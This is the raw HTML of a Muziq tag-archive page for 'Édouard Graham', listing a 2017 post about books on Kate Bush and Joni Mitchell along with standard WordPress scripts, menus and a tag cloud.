

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://muziq.fr/tag/edouard-graham/
body_size: 10218
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <title>Édouard Graham | Muziq</title>
     
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
	<meta name="format-detection" content="telephone=no" />
     
		<link rel="shortcut icon" href="https://muziq.fr/static/images/favicon.ico" type="image/vnd.microsoft.icon"/>
	<link rel="icon" href="https://muziq.fr/static/images/favicon.ico" type="image/x-ico"/>
		 
	  <!--[if lt IE 9]>
	  <script type="text/javascript" src="https://muziq.fr/static/js/html5.js"></script>
	  <link rel="stylesheet" type="text/css" href="https://muziq.fr/static/css/IELow.css"/>
	 <![endif]-->
		<script type="text/javascript">
        var sticky_menu = 'no';
    </script>
		
 
<link rel="canonical" href="https://muziq.fr/tag/edouard-graham/" />
 
 
<link rel="canonical" href="https://muziq.fr/tag/edouard-graham/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Édouard Graham Archives - Muziq" />
<meta property="og:url" content="https://muziq.fr/tag/edouard-graham/" />
<meta property="og:site_name" content="Muziq" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Édouard Graham Archives - Muziq" />
 
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/muziq.fr\/static/lib\/js\/wp-emoji-release.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://muziq.fr/static/ext/contact-form-7/includes/css/styles.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='icons-style-css'  href='https://muziq.fr/static/css/icons-css.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-style-css'  href='https://muziq.fr/static/css/flexslider.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-style-css'  href='https://muziq.fr/static/wpbakery/js_composer/assets/lib/prettyphoto/css/prettyPhoto.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='mediaplayer-style-css'  href='https://muziq.fr/static/css/mediaelementplayer.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css'  href='https://muziq.fr/static/css/font-awesome.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='font-CooperBlack-css'  href='https://muziq.fr/static/css/font-CooperBlack.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='default-style-css'  href='https://muziq.fr/static/style.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='media-style-css'  href='https://muziq.fr/static/css/media.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='mytheme-opensans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700italic%2C700%2C800%2C800italic&#038;ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://muziq.fr/static/ext/easy-fancybox/css/jquery.fancybox.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-content{border-color:#fff;}
</style>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/jquery.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/jquery-migrate.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.countTo.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<link rel='https://api.w.org/' href='https://muziq.fr/wp-json/' />
 
 
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-2 { margin:0px;width:100%; max-width:336px; height:100%; max-height:280px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
 
    <script type="text/javascript">
        function nxsPostToFav(obj){ obj.preventDefault;
            var k = obj.target.split("-"); var nt = k[0]; var ii = k[1];  var pid = k[2];
            var data = {  action:'nxs_snap_aj', nxsact: 'manPost', nt:nt, id: pid, nid: ii, et_load_builder_modules:1, _wpnonce: 'ed66b7d240'};
            jQuery('#nxsFavNoticeCnt').html('<p> Posting... </p>'); jQuery('#nxsFavNotice').modal({ fadeDuration: 50 });
            jQuery.post('https://muziq.fr/ajax', data, function(response) { if (response=='') response = 'Message Posted';
                jQuery('#nxsFavNoticeCnt').html('<p> ' + response + '</p>' +'<input type="button"  onclick="jQuery.modal.close();" class="bClose" value="Close" />');
            });
        }
    </script><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://muziq.fr/ajax";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '5483';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'Kate+Bush+et+Joni+Mitchell%2C+l%E2%80%99amour+partag%C3%A9';
	window._wp_rp_post_tags = ['%C3%89douard+graham', 'fr%C3%A9d%C3%A9ric+delage', 'joni+mitchell', 'kate+bush', 'muziq+book', 'de', 'franc', 'graham', 'pa', 'le', 'dune', 'kate', 'joni', 'ell', 'mitchel', 'bush', 'la', 'en', 'du', 'car'];
	window._wp_rp_promoted_content = true;
</script>
<link rel="stylesheet" href="https://muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/themes/vertical-m.css?version=3.6.4" />
</head>
<body class="archive tag tag-edouard-graham tag-1113 wpb-js-composer js-comp-ver-3.6.8 vc_responsive">
<div id="container-wrapper">
	<div id="upper-panel-wrapper">
		<div class="center">
			<div id="upper-panel-left">
				 			</div>
			<div id="upper-panel-right">
				<!--
<div class="fl">
<div class="search-wrapper"><a class="upper-panel-link search-from-call" href="#">SEARCH <span class="icons-upper-panel icon-search"></span></a>[wpbsearch]</div>
</div>
-->			</div>
		</div>
		<div class="clear"></div>
	</div>
			<div id="header-wrapper"  style="background-color:#f17e49">
		<div class="center">
						<div id="logo" style= "  margin-top: 10px;  margin-bottom: 10px;  " >
				<a href="https://muziq.fr" title="">
				    <img  id="logoImage"  src="http://www.muziq.fr/wp-content/uploads/2015/02/muziq_logo.png" alt="" title="" />
					<img  id="logoImageRetina"  src="" alt="" title="" />
				</a>
			</div>
			<div id="right-from-logo-area">
				 			<!-- <a href="https://billetterie.hubber.fr/bluenote/fr" target="_blank">
				<img style="display: block; margin: 0 auto;" src="http://www.muziq.fr/wp-content/uploads/2017/10/BNF_pave_728x90.gif" />
			</a> -->
			<!-- <a href="https://www.letrianon.fr/fr/programme/festival-jazz-magazine" target="_blank">
				<img style="display: block; margin: 0 auto;" src="http://www.muziq.fr/wp-content/uploads/2017/11/MUSIQ3.gif" />
			</a> -->
			</div>
			<div id="baseline" style="clear:left;">Muziq, le site qui aime les mêmes musiques que vous</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="menu-wrapper">
		<div class="center">
			<div class="main-menu">
				<nav class="primary">
					<div class="menu-main-navigation-container"><ul id="menu-main-navigation" class="sf-menu"><li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-154 mega-menu-posts mega-menu-posts-count-4"><a href="https://muziq.fr/category/muziq-news/">Muziq News</a><ul class="submenu_1 sub-menu" style="display: none; visibility: hidden;"><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Jimi Hendrix, d&rsquo;Evreux à Hollywood" href="https://muziq.fr/jimi-hendrix-2/" class="sf-with-ul">	<img src="https://muziq.fr/file/2023/11/71itjbJ8vL._UF10001000_QL80_-579x390.jpg" alt="Jimi Hendrix, d&rsquo;Evreux à Hollywood" />
							<span class="post-link-in-menu" href="https://muziq.fr/jimi-hendrix-2/" class="sf-with-ul">Jimi Hendrix, d&rsquo;Evreux à Hollywood</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Les Rolling Stones olympiques à L’Olympia" href="https://muziq.fr/rolling-stones-olympiques-a-lolympia/" class="sf-with-ul">	<img src="" alt="Les Rolling Stones olympiques à L’Olympia" />
							<span class="post-link-in-menu" href="https://muziq.fr/rolling-stones-olympiques-a-lolympia/" class="sf-with-ul">Les Rolling Stones olympiques à L’Olympia</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Prince, génération diamants et perles" href="https://muziq.fr/prince-generation-diamants-perles/" class="sf-with-ul">	<img src="https://muziq.fr/file/2023/10/PRINCE-DP-OUVERTURE-579x390.jpg" alt="Prince, génération diamants et perles" />
							<span class="post-link-in-menu" href="https://muziq.fr/prince-generation-diamants-perles/" class="sf-with-ul">Prince, génération diamants et perles</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="The Who : de Life House à Who’s Next" href="https://muziq.fr/the-who-de-life-house-a-whos-next/" class="sf-with-ul">	<img src="https://muziq.fr/file/2023/09/The-Who-579x390.jpg" alt="The Who : de Life House à Who’s Next" />
							<span class="post-link-in-menu" href="https://muziq.fr/the-who-de-life-house-a-whos-next/" class="sf-with-ul">The Who : de Life House à Who’s Next</span></a></ul></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-214 menu-item-has-children"><a href="https://muziq.fr/category/rayon-muziq/">Rayon Muziq</a>
<ul class="submenu_1">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-143"><a href="https://muziq.fr/category/rayon-muziq/classiq-rock/">Classiq Rock</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-7"><a href="https://muziq.fr/category/rayon-muziq/classiq-soul-sunk/">Classiq Soul-Funk</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-182 menu-item-has-children"><a href="https://muziq.fr/category/muziq-people/">Muziq People</a>
<ul class="submenu_1">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-191"><a href="https://muziq.fr/category/muziq-people/muziq-meeting/">Muziq Meeting</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-9 mega-menu-posts mega-menu-posts-count-4"><a href="https://muziq.fr/category/retrospective/">Rétrospective</a><ul class="submenu_1 sub-menu" style="display: none; visibility: hidden;"><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Prince, visite guidée du Vault de “1999”, Best Of" href="https://muziq.fr/prince-visite-guidee-vault-de-1999-best-of/" class="sf-with-ul">	<img src="" alt="Prince, visite guidée du Vault de “1999”, Best Of" />
							<span class="post-link-in-menu" href="https://muziq.fr/prince-visite-guidee-vault-de-1999-best-of/" class="sf-with-ul">Prince, visite guidée du Vault de “1999”, Best Of</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »" href="https://muziq.fr/al-jarreau-cest-jazz-de-soul-de-pop/" class="sf-with-ul">	<img src="" alt="Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »" />
							<span class="post-link-in-menu" href="https://muziq.fr/al-jarreau-cest-jazz-de-soul-de-pop/" class="sf-with-ul">Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »</span></a></ul></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a title="bookzine" href="https://muziq.fr/muziq-le-bookzine/">Le bookzine</a></li>
</ul></div>				</nav> 
			</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="menu-wrapper-hidden"></div>			
		<div id="container">  	
				
		 
<style> 
.pagination a:hover {
    color: ;
}
.pagination .current {
    border: 1px solid #222222;
    color: #222222;
    margin-top: -1px;
}
 </style> 
 	<div class="inside-section"><div class="wpb_row vc_row-fluid container_width  ">
	<div class="vc_span12 wpb_column column_container">
		<div class="wpb_wrapper">
			
		</div> 
	</div> 
</div></div>	
	
								
			<h1 class="main-titles">Articles pour le tag : <span class="category-color">Édouard Graham</span></h1>
  	 			
	
	<div class="main-no-sidebar">
		<div class="inside-section">
		  <div class="vc_span8  ">
		 								
			<div id="post-5483" class="post-5483 post type-post status-publish format-standard hentry category-muziq-book tag-edouard-graham tag-frederic-delage tag-joni-mitchell tag-kate-bush">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="https://muziq.fr/kate-bush-joni-mitchell-lamour-partage/" target="_self" title="Kate Bush et Joni Mitchell, l’amour partagé"><img src="" /></a><div class="post-tags"><a href="https://muziq.fr/category/muziq-book/" class="post_cat_tag category-bg-color-820">Muziq Book</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">26/02/2017</div></div><br /><h1 class="post-title"><a class="category-hover-color-820" href="https://muziq.fr/kate-bush-joni-mitchell-lamour-partage/" target="_self" title="Kate Bush et Joni Mitchell, l’amour partagé">Kate Bush et Joni Mitchell, l’amour partagé</a></h1><div class="excerpt">Le Mot et le Reste vient de publier Kate Bush, le temps du rêve de Frédéric Delâge et Joni Mitchell, Songs Are Like Tattoos d’Édouard Graham, d...</div></div><div class="clear"></div></div>						
								
			</div>
							
						<div class="pagination-wrapper">
  				    			</div>
  					
		</div>
		
		
		<div class="vc_span4 sidebar">
			<div class="wpb_widgetised_column sidebar-left-border">
		<div id="search-3" class="widget animationClass widget_search" style="margin-bottom:30px;"><h3 class="sidebar-title">Recherche..</h3><div class="title_stripes_sidebar"></div><div class="clear"></div><form role="search" method="get" id="searchform" class="searchform" action="https://muziq.fr/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher&nbsp;:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form><div class="clear"></div></div><div class="clear"></div><div id="tag_cloud-2" class="widget animationClass widget_tag_cloud" style="margin-bottom:30px;"><h3 class="sidebar-title">Tags</h3><div class="title_stripes_sidebar"></div><div class="clear"></div><div class="tagcloud"><a href='https://muziq.fr/tag/bluray/' class='tag-link-380 tag-link-position-1' title='13 sujets' style='font-size: 10.616822429907pt;'>BluRay</a>
<a href='https://muziq.fr/tag/bob-dylan/' class='tag-link-255 tag-link-position-2' title='10 sujets' style='font-size: 9.1775700934579pt;'>Bob Dylan</a>
<a href='https://muziq.fr/tag/david-bowie/' class='tag-link-155 tag-link-position-3' title='36 sujets' style='font-size: 16.11214953271pt;'>David Bowie</a>
<a href='https://muziq.fr/tag/deep-purple/' class='tag-link-434 tag-link-position-4' title='17 sujets' style='font-size: 12.056074766355pt;'>Deep Purple</a>
<a href='https://muziq.fr/tag/documentaire/' class='tag-link-190 tag-link-position-5' title='10 sujets' style='font-size: 9.1775700934579pt;'>documentaire</a>
<a href='https://muziq.fr/tag/dvd/' class='tag-link-379 tag-link-position-6' title='15 sujets' style='font-size: 11.271028037383pt;'>DVD</a>
<a href='https://muziq.fr/tag/eagle-vision/' class='tag-link-238 tag-link-position-7' title='16 sujets' style='font-size: 11.663551401869pt;'>Eagle Vision</a>
<a href='https://muziq.fr/tag/eric-clapton/' class='tag-link-744 tag-link-position-8' title='8 sujets' style='font-size: 8pt;'>Eric Clapton</a>
<a href='https://muziq.fr/tag/frank-zappa/' class='tag-link-334 tag-link-position-9' title='26 sujets' style='font-size: 14.280373831776pt;'>Frank Zappa</a>
<a href='https://muziq.fr/tag/george-duke/' class='tag-link-453 tag-link-position-10' title='8 sujets' style='font-size: 8pt;'>George Duke</a>
<a href='https://muziq.fr/tag/glenn-hughes/' class='tag-link-1220 tag-link-position-11' title='8 sujets' style='font-size: 8pt;'>Glenn Hughes</a>
<a href='https://muziq.fr/tag/herbie-hancock/' class='tag-link-408 tag-link-position-12' title='13 sujets' style='font-size: 10.616822429907pt;'>Herbie Hancock</a>
<a href='https://muziq.fr/tag/james-brown/' class='tag-link-782 tag-link-position-13' title='10 sujets' style='font-size: 9.1775700934579pt;'>James Brown</a>
<a href='https://muziq.fr/tag/jeff-beck/' class='tag-link-341 tag-link-position-14' title='10 sujets' style='font-size: 9.1775700934579pt;'>Jeff Beck</a>
<a href='https://muziq.fr/tag/jeff-porcaro/' class='tag-link-891 tag-link-position-15' title='8 sujets' style='font-size: 8pt;'>Jeff Porcaro</a>
<a href='https://muziq.fr/tag/jimi-hendrix/' class='tag-link-257 tag-link-position-16' title='21 sujets' style='font-size: 13.102803738318pt;'>Jimi Hendrix</a>
<a href='https://muziq.fr/tag/jimmy-page/' class='tag-link-168 tag-link-position-17' title='18 sujets' style='font-size: 12.317757009346pt;'>Jimmy Page</a>
<a href='https://muziq.fr/tag/john-bonham/' class='tag-link-906 tag-link-position-18' title='9 sujets' style='font-size: 8.6542056074766pt;'>John Bonham</a>
<a href='https://muziq.fr/tag/john-paul-jones/' class='tag-link-905 tag-link-position-19' title='8 sujets' style='font-size: 8pt;'>John Paul Jones</a>
<a href='https://muziq.fr/tag/joni-mitchell/' class='tag-link-672 tag-link-position-20' title='20 sujets' style='font-size: 12.841121495327pt;'>Joni Mitchell</a>
<a href='https://muziq.fr/tag/kate-bush/' class='tag-link-939 tag-link-position-21' title='9 sujets' style='font-size: 8.6542056074766pt;'>Kate Bush</a>
<a href='https://muziq.fr/tag/led-zeppelin/' class='tag-link-26 tag-link-position-22' title='23 sujets' style='font-size: 13.626168224299pt;'>Led Zeppelin</a>
<a href='https://muziq.fr/tag/lisa-coleman/' class='tag-link-1279 tag-link-position-23' title='8 sujets' style='font-size: 8pt;'>Lisa Coleman</a>
<a href='https://muziq.fr/tag/mick-jagger/' class='tag-link-624 tag-link-position-24' title='8 sujets' style='font-size: 8pt;'>Mick Jagger</a>
<a href='https://muziq.fr/tag/miles-davis/' class='tag-link-152 tag-link-position-25' title='17 sujets' style='font-size: 12.056074766355pt;'>Miles Davis</a>
<a href='https://muziq.fr/tag/neil-young/' class='tag-link-732 tag-link-position-26' title='13 sujets' style='font-size: 10.616822429907pt;'>Neil Young</a>
<a href='https://muziq.fr/tag/paris/' class='tag-link-95 tag-link-position-27' title='8 sujets' style='font-size: 8pt;'>paris</a>
<a href='https://muziq.fr/tag/paul-mccartney/' class='tag-link-458 tag-link-position-28' title='8 sujets' style='font-size: 8pt;'>Paul McCartney</a>
<a href='https://muziq.fr/tag/phil-collins/' class='tag-link-320 tag-link-position-29' title='10 sujets' style='font-size: 9.1775700934579pt;'>Phil Collins</a>
<a href='https://muziq.fr/tag/pink-floyd/' class='tag-link-475 tag-link-position-30' title='13 sujets' style='font-size: 10.616822429907pt;'>Pink Floyd</a>
<a href='https://muziq.fr/tag/prince/' class='tag-link-266 tag-link-position-31' title='103 sujets' style='font-size: 22pt;'>Prince</a>
<a href='https://muziq.fr/tag/quincy-jones/' class='tag-link-792 tag-link-position-32' title='9 sujets' style='font-size: 8.6542056074766pt;'>Quincy Jones</a>
<a href='https://muziq.fr/tag/rhino/' class='tag-link-501 tag-link-position-33' title='8 sujets' style='font-size: 8pt;'>Rhino</a>
<a href='https://muziq.fr/tag/robert-plant/' class='tag-link-167 tag-link-position-34' title='12 sujets' style='font-size: 10.093457943925pt;'>Robert Plant</a>
<a href='https://muziq.fr/tag/roger-waters/' class='tag-link-416 tag-link-position-35' title='8 sujets' style='font-size: 8pt;'>Roger Waters</a>
<a href='https://muziq.fr/tag/serge-gainsbourg/' class='tag-link-283 tag-link-position-36' title='12 sujets' style='font-size: 10.093457943925pt;'>Serge Gainsbourg</a>
<a href='https://muziq.fr/tag/sony-legacy/' class='tag-link-290 tag-link-position-37' title='10 sujets' style='font-size: 9.1775700934579pt;'>Sony Legacy</a>
<a href='https://muziq.fr/tag/steely-dan/' class='tag-link-234 tag-link-position-38' title='9 sujets' style='font-size: 8.6542056074766pt;'>Steely Dan</a>
<a href='https://muziq.fr/tag/steve-vai/' class='tag-link-803 tag-link-position-39' title='9 sujets' style='font-size: 8.6542056074766pt;'>Steve Vai</a>
<a href='https://muziq.fr/tag/stevie-wonder/' class='tag-link-360 tag-link-position-40' title='11 sujets' style='font-size: 9.7009345794393pt;'>Stevie Wonder</a>
<a href='https://muziq.fr/tag/the-beatles/' class='tag-link-476 tag-link-position-41' title='15 sujets' style='font-size: 11.271028037383pt;'>The Beatles</a>
<a href='https://muziq.fr/tag/the-rolling-stones/' class='tag-link-236 tag-link-position-42' title='19 sujets' style='font-size: 12.579439252336pt;'>The Rolling Stones</a>
<a href='https://muziq.fr/tag/universal/' class='tag-link-285 tag-link-position-43' title='18 sujets' style='font-size: 12.317757009346pt;'>Universal</a>
<a href='https://muziq.fr/tag/warner/' class='tag-link-845 tag-link-position-44' title='13 sujets' style='font-size: 10.616822429907pt;'>Warner</a>
<a href='https://muziq.fr/tag/whitesnake/' class='tag-link-1419 tag-link-position-45' title='9 sujets' style='font-size: 8.6542056074766pt;'>Whitesnake</a></div>
<div class="clear"></div></div><div class="clear"></div>		</div>
		</div>
		</div>
		<div class="clear"></div>
	
</div> 		
<style type="text/css">  a:hover, #upper-panel-wrapper a:hover, .author-bio .author-info .author-description span a, li.comment div.reply a,  .wpb_widgetised_column ul li a:hover, span.post-date, .wpb_widgetised_column #calendar_wrap #today,
			.wpb_widgetised_column #calendar_wrap td.pad, #footer #calendar_wrap td.pad, .wpb_widgetised_column .tagcloud a:hover, .counter_execute  {  color: #f17e49;  } .main-menu .sf-menu li.sfHover > a, .main-menu .sf-menu li > a:focus, .main-menu .sf-menu li > a:hover, .main-menu .sf-menu li > a:active, .main-menu .sf-menu li.current-menu-item > a, .main-menu .sf-menu > li.current-menu-parent > a, .main-menu .sf-menu > li.current-menu-ancestor > a,
			 p.form-submit input#submit, .wpb_widgetised_column .post_widget a.cat, .wpb_widgetised_column .top_comment_widget a.cat, #footer .post_widget a.cat, #footer .top_comment_widget a.cat,
			 .wpb_widgetised_column input#searchsubmit, .wpb_widgetised_column  input#searchsubmit:hover, #footer input#searchsubmit, #footer  input#searchsubmit:hover, .wpb_widgetised_column #calendar_wrap caption, #footer #calendar_wrap caption,
			 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar, .submenu_1   {  background-color: #f17e49;  } .main-menu .sf-menu {  border-bottom: 5px solid #f17e49;  } .main-menu .sf-menu li a  {  border-top: 5px solid #f17e49;  } .main-menu ul.sf-menu.default_color  {  border-color:  #f17e49;  } #container-wrapper {  background-attachment: fixed;  } .last_kiosque h2{color:#f17e49;}#footer div.footer_third{background-color:#f17e49;}.bookzine_item .btnSommaire span{background-color:#f17e49;}.bookzine_item  .shop .toBuy{background-color:#f17e49;}.bookzine_item  .shop{border-color:#f17e49;}#baseline{color:#f4de16;}</style> <style>  .main-menu .sf-menu > li.menu-cat-item-143 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-143 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-143 > a:focus, .main-menu .sf-menu > li.menu-cat-item-143.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-143.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-143.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-143.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-143 > li.menu-cat-item-143.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-143 > a:focus
						  						  { background-color: #; }  .category-143 .main-menu .sf-menu  { border-color: #; }  .category-143 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-143 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-143 { border-color: #; }  .category-color-143 { color: #; }  .category-bg-color-143 { background-color: # !important; }  .category-hover-color-143:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-7 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-7 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-7 > a:focus, .main-menu .sf-menu > li.menu-cat-item-7.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-7.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-7.current-menu-item > a,
